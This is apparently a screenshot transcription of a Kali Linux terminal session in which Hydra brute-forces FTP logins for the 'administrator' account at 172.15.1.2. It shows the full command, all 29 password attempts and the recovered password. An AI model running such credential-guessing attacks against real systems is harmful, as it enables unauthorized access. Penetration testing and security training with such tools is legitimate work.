 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# hydra -l administrator -P /root/桌面/password.txt -t 5 -vV -o ftp.txt -e ns 172.15.1.2 ftpHydra v8.6 (c) 2017 by va
n Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-06 08:33:55
[DATA] max 5 tasks per 1 server, overall 5 tasks, 29 login tries (l:1/p:29), ~6 tries per task
[DATA] attacking ftp://172.15.1.2:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "administrator" - 1 of 29 [child 0] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "" - 2 of 29 [child 1] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "5" - 3 of 29 [child 2] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "345" - 4 of 29 [child 3] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "345" - 5 of 29 [child 4] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "123" - 6 of 29 [child 2] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "1241" - 7 of 29 [child 0] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "23" - 8 of 29 [child 1] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "12" - 9 of 29 [child 3] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "4" - 10 of 29 [child 4] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "12" - 11 of 29 [child 2] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "3" - 12 of 29 [child 3] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "12" - 13 of 29 [child 0] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "4" - 14 of 29 [child 1] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "23" - 15 of 29 [child 4] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "534" - 16 of 29 [child 2] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "6" - 17 of 29 [child 3] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "435" - 18 of 29 [child 1] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "7" - 19 of 29 [child 0] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "534" - 20 of 29 [child 4] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "6" - 21 of 29 [child 2] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "456" - 22 of 29 [child 3] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "3" - 23 of 29 [child 1] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "5" - 24 of 29 [child 0] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "cheng0123." - 25 of 29 [child 4] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "sss" - 26 of 29 [child 2] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "asdfasdfas" - 27 of 29 [child 3] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "111" - 28 of 29 [child 1] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "asdfa" - 29 of 29 [child 0] (0/0)
[21][ftp] host: 172.15.1.2   login: administrator   password: cheng0123.
[STATUS] attack finished for 172.15.1.2 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2020-06-06 08:33:57
root@kali:~#